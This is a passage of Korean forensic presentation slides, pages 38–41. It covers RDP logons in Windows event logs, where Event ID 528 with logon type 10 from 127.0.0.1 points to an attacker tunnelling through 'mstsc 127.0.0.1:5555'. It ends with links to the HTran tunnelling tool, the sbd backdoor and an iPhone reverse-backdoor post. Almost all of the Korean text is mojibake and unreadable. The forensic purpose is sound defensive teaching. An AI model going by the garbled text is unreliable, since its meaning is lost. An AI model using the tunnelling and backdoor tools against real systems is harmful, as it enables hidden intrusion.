- 38. forensicinsight.org Page 38 Event Log ’é¦ Event ID 528ņØĆ ļĪ£ĻĘĖņś© ņä▒Ļ│Ą ļ®öņŗ£ņ¦ĆļĪ£ ļĪ£ĻĘĖņś© ņ£ĀĒśĢĻ│╝ ņøÉļ│Ė ļäżĒŖĖņøīĒü¼ ņŻ╝ņåīļź╝ ĒÖĢņØĖĒĢĀ ņłś ņ׳ļŗż. ŌĆó ļĪ£ĻĘĖņś© ņ£ĀĒśĢ 10ņØĆ ņøÉĻ▓®ņ£╝ļĪ£ ļīĆĒÖöĒśĢ ļ¬©ļō£ļĪ£ ļĪ£ĻĘĖņś©ĒĢśļŖö Ļ▓āņØä ņØśļ»ĖĒĢ£ļŗż. (RemoteInteractive) ŌĆó ņøÉĻ▓®ņŚÉņä£ ļĪ£ĻĘĖņś©ĒĢśļŖöļŹ░ ņøÉļ│ĖļäżĒŖĖņøīĒü¼ņŻ╝ņåīĻ░Ć ļĪ£ņ╗¼ĒśĖņŖżĒŖĖ(127.0.0.1)ņØĖ Ļ▓āņØĆ ņØ┤ņāüĒĢśļŗż. ’ā╝ ņøÉļ│ĖļäżĒŖĖņøīĒü¼ņŻ╝ņåīĻ░Ć 127.0.0.1ņØ┤ļØ╝ļ®┤ ļĪ£ĻĘĖņś© ņ£ĀĒśĢņØ┤ 2ņØ┤ņ¢┤ņĢ╝ ĒĢ£ļŗż.
- 39. forensicinsight.org Page 39 Event Log ’é¦ ņäĖņģśņØä ļüŖĻ▒░ļéś ņ×¼ņŚ░Ļ▓░ņŗ£ ļ░£ņāØļÉśļŖö ņØ┤ļ▓żĒŖĖ ļĪ£ĻĘĖņŚÉļŖö Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖ ņØ┤ļ”äĻ│╝ Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖ ņŻ╝ņåī Ļ░Ć ļé©ļŖöļŗż. ’é¦ Ļ│ĄĻ▓®ņ×ÉĻ░Ć ņøÉĻ▓® Ēä░ļ»ĖļäÉ ņĀæĻĘ╝ņŗ£ mstsc 127.0.0.1:5555ņÖĆ Ļ░ÖņØĆ ĒśĢĒā£Ļ░Ć ņĢäļŗī Ļ│ĄĻ▓®ņ×É ņ×ÉņŗĀņØś ņŗżņĀ£ IPļź╝ ņé¼ņÜ®ĒĢśļŹöļØ╝ļÅä ņØ┤ļ▓żĒŖĖ ļĪ£ĻĘĖņŚÉļŖö Ēü┤ļØ╝ņØ┤ņ¢ĖĒŖĖ ņŻ╝ņåīĻ░Ć 127.0.0.1ļĪ£ ļĪ£Ļ╣ģļÉ£ļŗż.
- 40. forensicinsight.org Page 40 Reference ’é¦ Passive OS Fingerprinting ŌĆó http://www.netresec.com/?page=Blog&month=2011-11&post=Passive-OS-Fingerprinting ’é¦ HTran(HUC Packet Transmit Tool) ŌĆó http://code.google.com/p/archive-code/source/browse/trunk/HTran/HTran.cpp?r=7 ’é¦ Window size Ļ░£ļģÉ ŌĆó http://4network.tistory.com/entry/windowsize ’é¦ Permanent Reverse Backdoor for IPhone / IPad ŌĆó http://www.coresec.org/2012/04/24/permanent-reverse-backdoor-for-iphone-ipad/ ’é¦ sbd-1.36.tar.gz ŌĆó http://packetstormsecurity.com/files/34401/sbd-1.36.tar.gz.html
- 41. forensicinsight.org Page 41 Question and Answer